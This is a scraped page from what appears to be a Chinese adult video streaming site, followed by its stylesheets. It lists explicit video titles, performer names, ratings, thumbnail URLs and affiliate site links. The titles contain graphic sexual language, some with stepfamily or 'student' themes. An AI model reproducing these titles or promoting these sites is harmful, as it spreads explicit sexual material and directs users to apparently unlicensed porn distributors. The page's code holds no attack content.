>玉蒲团之偷情宝鉴粤语</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">吴启华 , 郑则仕 , 徐锦江 , 叶子楣 , 周弘</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579402.html" data-original="https://snzypic.vip/upload/vod/20260122-1/5efc0500d17e2f773e619c32284488bb.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579402.html" >无法控制的性欲</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">苏锦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579401.html" data-original="https://snzypic.vip/upload/vod/20260122-1/b12116a48c74a5cd255b0cac5f0d19e4.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579401.html" >喜欢户外露出的发情巨乳人妻</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">风间由美</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579064.html" data-original="https://snzypic.vip/upload/vod/20260121-1/e26e4513dffcc5b81aaa584be726bc74.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579064.html" >喜欢婶婶刚脱下的内裤</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">白木优子</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579063.html" data-original="https://snzypic.vip/upload/vod/20260121-1/2896271b8da54caa0b981244a3fd5757.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579063.html" >事后帮忙打扫的继母·真由酱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">铃木真由</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578777.html" data-original="https://snzypic.vip/upload/vod/20260119-1/e7d5aef5230fa12f163e270aca535c6e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578777.html" >童贞男的初恋 神木丽</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">神木丽</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578395.html" data-original="https://snzypic.vip/upload/vod/20260119-1/7facd1c9f03e051195baee405edb3b56.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578395.html" >湿谷秘探</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">笹原百合</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">国产片</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/guochanjingpin5.html">国产精品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/jingpinsanji5.html">精品三级</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhubodaxiu5.html">主播大秀</a>/</li><li class="fed-hide-xs"><a href="/vodtype/douyinshipin5.html">抖阴视频</a>/</li><li class="fed-hide-xs"><a href="/vodtype/guomosipai5.html">国模私拍</a>/</li><li class="fed-hide-xs"><a href="/vodtype/guochanchuanmei5.html">国产传媒</a>/</li><li class="fed-hide-xs"><a href="/vodtype/nvshenxuesheng5.html">女神学生</a>/</li><li class="fed-hide-xs"><a href="/vodtype/wanghongtoutiao5.html">网红头条</a>/</li><li><a class="fed-more" href="/vodtype/guochanpian5.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582647.html" data-original="https://mdutpianzxusifas.com/20260131/JGGAOuqP/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">222播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582647.html" >风骚女同事</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582646.html" data-original="https://mdutpianzxusifas.com/20260131/FrIZ0Bgu/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">728播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582646.html" >大奶妹手摇服务2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582645.html" data-original="https://mdutpianzxusifas.com/20260131/G4XyCoiX/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">893播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582645.html" >不错的女孩 #美女 #国产</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582644.html" data-original="https://mdutpianzxusifas.com/20260131/UKwmd9Rd/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">46播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582644.html" >虎狼老阿姨，宾馆偷情3P，上下两嘴都被插满了，爽爆老骚逼！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582643.html" data-original="https://mdutpianzxusifas.com/20260131/k9x0ZCdR/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">140播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582643.html" >后入黑丝袜反差母狗</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582642.html" data-original="https://mdutpianzxusifas.com/20260131/Zirjn8yt/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">905播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582642.html" >林嫣MDHG-0005这个面试有点硬女优私密档案.无口属性强欲学妹</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582641.html" data-original="https://mdutpianzxusifas.com/20260131/yCXQ5aDg/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">377播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582641.html" >林嫣MDX0243辉夜大小姐想让我告白</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582640.html" data-original="https://mdutpianzxusifas.com/20260131/yxogUF8v/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">599播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582640.html" >极品尤物私密会员福利高价购买不容错过</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582639.html" data-original="https://mdutpianzxusifas.com/20260131/YrUSLq4i/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">136播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582639.html" >林嫣街头狩猎EP08_MDAG0008文艺风美女与帅气王子的性爱憧憬</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582638.html" data-original="https://mdutpianzxusifas.com/20260131/jXkOYtvO/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">226播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582638.html" >极品尤物摄影师约操水嫩粉穴00后墙裂维荐</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582637.html" data-original="https://mdutpianzxusifas.com/20260131/xzHAZLJF/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">214播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582637.html" >极品尤物颜值高身材好的极品眼镜娘酒店窗边激情拥吻口交狠操内射_ev</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582636.html" data-original="https://mdutpianzxusifas.com/20260131/aTCgfVmI/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">796播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582636.html" >极品尤物女神下海黄播-道具塞骚逼高潮爽得翻白眼</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li></ul></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">友情链接</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/gbook.html">申请</a></li></ul></div><ul class="fed-part-rows"><li class="fed-width-x fed-padding fed-col-xs3 fed-col-sm2"><a class="fed-part-eone fed-text-line" href="http://www.d3tt88.com" target="_blank">D3天堂</a></li><li class="fed-width-x fed-padding fed-col-xs3 fed-col-sm2"><a class="fed-part-eone fed-text-line" href="https://nailong1.com/vodtype/lunli.html" target="_blank">策驰伦理</a></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'MMtd3d3LmJpZG9uZzI1LmNvbT0xNzY5ODYwMDgy', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '', 'aid': '1', 'did': '', 'sid': '', 'nid': '', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d3c39686c65686c65686c651d3a303c3431733e3230">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"701febea0e7e4cbfbab754ad3a6dc51e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://mao3dy22.com/template/vfed/asset/css/black.css?v=3.1.6
body_size: 450
content:
body {
	background-color: #2b2a2a;
}

a {
	color: #999;
}

.layui-layer-title {
	color: #999!important;
	background-color: #333!important;
	border-bottom: 1px solid #444!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: #333!important;
	color: #999!important;
}

.fed-text-black {
	color: #999 !important;
}

.fed-back-ashen {
	background-color: #444 !important;
	color: #999 !important;
}

.fed-drop-info .fed-drop-tops {
	border-color: #2b2a2a;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: #2b2a2a;
	background-color: #444;
}

.fed-form-info,
.fed-btns-info {
	background-color: #444;
	color: #999;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: #333!important;
	border-color: #2b2a2a!important;
	color: #666!important;
}

.fed-casc-list dl,
.fed-scre-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed #2b2a2a;
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid #2b2a2a;
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid #2b2a2a;
	border-bottom: .0625rem dashed #2b2a2a;
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: #222;
}

.fed-line-top:before {
	border-top: 1px solid #2b2a2a;
}

.fed-line-right:after {
	border-right: 1px solid #2b2a2a;
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid #2b2a2a;
}

.fed-line-left:before {
	border-left: 1px solid #2b2a2a;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: #333;
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #999;
	background-color: #444;
	border: 1px solid #2b2a2a !important;
}

.fed-part-nums {
	background-color: #666;
}

.fed-casc-head {
	background-color: #444;
}

a:hover {
	color: #0bbe06;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #0bbe06!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #0bbe06!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #5fb878;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #0bbe06;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #0bbe06!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #0bbe06!important;
	border-color: #2b2a2a!important;
}

@media (min-width: 48rem) {
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid #2b2a2a;
		border-bottom: 0.03125rem solid #2b2a2a;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid #2b2a2a;
	}
}

--- FILE ---
content_type: text/css
request_url: https://mao3dy22.com/template/vfed/asset/css/style.css?v=3.1.6
body_size: 19904
content:
@charset "utf-8";
@keyframes fed-anim-upbit {
	0% {
		transform: translate3d(0, 1.875rem, 0);
		opacity: .3
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}
@font-face { font-family: fed-icon-font; src: url(../font/iconfont.eot?t=1547717324460); src: url(../font/iconfont.eot?t=1547717324460#iefix) format('embedded-opentype'), url([data-uri]) format('woff2'), url(../font/iconfont.woff?t=1547717324460) format('woff'), url(../font/iconfont.ttf?t=1547717324460) format('truetype'), url(../font/iconfont.svg?t=1547717324460#fed-icon-font) format('svg') }
.fed-icon-font { font-family: fed-icon-font!important; font-size: 1rem; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.fed-icon-jifen:before { content: "\e601" }
.fed-icon-yinyue:before { content: "\e79a" }
.fed-icon-daohang:before { content: "\e60c" }
.fed-icon-bofang:before { content: "\e61c" }
.fed-icon-shouye:before { content: "\e623" }
.fed-icon-fenlei:before { content: "\e6d1" }
.fed-icon-fenxiao:before { content: "\e61e" }
.fed-icon-liuyan:before { content: "\e612" }
.fed-icon-yonghu:before { content: "\e649" }
.fed-icon-fenxiang:before { content: "\e613" }
.fed-icon-quanxian:before { content: "\e686" }
.fed-icon-vip:before { content: "\e609" }
.fed-icon-zixun:before { content: "\e610" }
.fed-icon-xiugai:before { content: "\e62b" }
.fed-icon-chongzhi:before { content: "\e6e1" }
.fed-icon-tixian:before { content: "\e6e2" }
.fed-icon-zhuanti:before { content: "\e618" }
.fed-icon-sousuo:before { content: "\e67a" }
.fed-icon-lishi:before { content: "\e608" }
.fed-icon-fengge:before { content: "\e600" }
.fed-icon-zuo:before { content: "\e727" }
.fed-icon-you:before { content: "\e728" }
.fed-icon-shang:before { content: "\e729" }
.fed-icon-xia:before { content: "\e72a" }
.fed-icon-top:before { content: "\e62c" }
.fed-icon-ziliao:before { content: "\e76f" }
.fed-icon-zhibo:before { content: "\e621" }
.fed-icon-xiazai:before { content: "\e62e" }
.fed-icon-jilu:before { content: "\e61d" }
* { margin: 0; padding: 0; box-sizing: border-box; font-family: Helvetica, Arial, Microsoft Yahei, sans-serif; -webkit-tap-highlight-color: transparent }
a { color: #333; text-decoration: none }
a:hover { color: #ff5f00 }
a:active, a:hover { outline: 0 }
p { line-height: 1.5rem }
li { list-style: none }
.fed-icon-font, em, i { font-style: normal }
hr, img { border: 0 }
hr { margin: .625rem 0; height: .0625rem; border-bottom: .0625rem solid #e2e2e2; transform: scaleY(.5); transform-origin: 0 0 }
img { display: inline-block; vertical-align: middle }
body { padding: 5rem 0 0; overflow-y: scroll; background-color: #f5f5f5; font-size: .875rem }
body, html { height: auto!important }
h1, h2, h3, h4, h5, h6 { font-weight: 400 }
input::-ms-clear {
 display: none
}
input::-webkit-search-cancel-button {
 display: none
}
input:-webkit-autofill {
 -webkit-box-shadow: 0 0 0 62.5rem #fff inset!important
}
textarea { overflow: hidden; height: auto!important }
table { width: 100%; color: #666; margin: .625rem 0; background-color: #fff; border-collapse: collapse; border-spacing: 0 }
input[type=submit] { cursor: pointer }
input[type=email], input[type=password], input[type=search], input[type=submit], input[type=text], option, select, textarea { -webkit-appearance: none }
input, option, select, textarea { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; outline: 0 }
table thead { height: 1.875rem; line-height: 1.875rem; background: #e6e6e6 }
table th { text-align: left; font-weight: 400; background-color: #f2f2f2 }
table td, table th { position: relative; padding: .3125rem .9375rem; min-height: 1.25rem; line-height: 1.25rem; font-size: .875rem; border: .0625rem solid #e6e6e6 }
.fed-hidden { display: none }
.fed-visible { display: block }
.fed-hide { display: none!important }
.fed-show { display: block!important }
.fed-pull-left { float: left }
.fed-pull-right { float: right }
.fed-hide-kind { display: none }
.fed-show-kind { display: block }
.fed-hide-tall { display: none!important }
.fed-show-tall { display: block!important }
.fed-text-left { text-align: left!important }
.fed-text-right { text-align: right!important }
.fed-text-center { text-align: center!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12, .fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12, .fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12, .fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { position: relative; display: block }
.fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { float: left }
.fed-col-xs1 { width: 8.33333333% }
.fed-col-xs2 { width: 16.66666667% }
.fed-col-xs3 { width: 25% }
.fed-col-xs4 { width: 33.33333333% }
.fed-col-xs5 { width: 41.66666667% }
.fed-col-xs6 { width: 50% }
.fed-col-xs7 { width: 58.33333333% }
.fed-col-xs8 { width: 66.66666667% }
.fed-col-xs9 { width: 75% }
.fed-col-xs10 { width: 83.33333333% }
.fed-col-xs11 { width: 91.66666667% }
.fed-col-xs12 { width: 100% }

@media (max-width:48rem) {
.fed-hide-xs { display: none!important }
.fed-text-xs-left { text-align: left!important }
.fed-text-xs-right { text-align: right!important }
.fed-text-xs-center { text-align: center!important }
.fed-show-xs-block { display: block!important }
.fed-show-xs-inline { display: inline!important }
.fed-show-xs-inline-block { display: inline-block!important }
}

@media (min-width:48rem) {
.fed-part-case { width: 46.875rem!important }
.fed-hide-sm { display: none!important }
.fed-text-sm-left { text-align: left!important }
.fed-text-sm-right { text-align: right!important }
.fed-text-sm-center { text-align: center!important }
.fed-show-sm-block { display: block!important }
.fed-show-sm-inline { display: inline!important }
.fed-show-sm-inline-block { display: inline-block!important }
.fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12 { float: left }
.fed-col-sm1 { width: 8.33333333% }
.fed-col-sm2 { width: 16.66666667% }
.fed-col-sm3 { width: 25% }
.fed-col-sm4 { width: 33.33333333% }
.fed-col-sm5 { width: 41.66666667% }
.fed-col-sm6 { width: 50% }
.fed-col-sm7 { width: 58.33333333% }
.fed-col-sm8 { width: 66.66666667% }
.fed-col-sm9 { width: 75% }
.fed-col-sm10 { width: 83.33333333% }
.fed-col-sm11 { width: 91.66666667% }
.fed-col-sm12 { width: 100% }
}

@media (min-width:62rem) {
.fed-part-case { width: 60.625rem!important }
.fed-hide-md { display: none!important }
.fed-text-md-left { text-align: left!important }
.fed-text-md-right { text-align: right!important }
.fed-text-md-center { text-align: center!important }
.fed-show-md-block { display: block!important }
.fed-show-md-inline { display: inline!important }
.fed-show-md-inline-block { display: inline-block!important }
.fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12 { float: left }
.fed-col-md1 { width: 8.33333333% }
.fed-col-md2 { width: 16.66666667% }
.fed-col-md3 { width: 25% }
.fed-col-md4 { width: 33.33333333% }
.fed-col-md5 { width: 41.66666667% }
.fed-col-md6 { width: 50% }
.fed-col-md7 { width: 58.33333333% }
.fed-col-md8 { width: 66.66666667% }
.fed-col-md9 { width: 75% }
.fed-col-md10 { width: 83.33333333% }
.fed-col-md11 { width: 91.66666667% }
.fed-col-md12 { width: 100% }
}

@media (min-width:75rem) {
.fed-part-case { width: 73.125rem!important }
.fed-hide-lg { display: none!important }
.fed-text-lg-left { text-align: left!important }
.fed-text-lg-right { text-align: right!important }
.fed-text-lg-center { text-align: center!important }
.fed-show-lg-block { display: block!important }
.fed-show-lg-inline { display: inline!important }
.fed-show-lg-inline-block { display: inline-block!important }
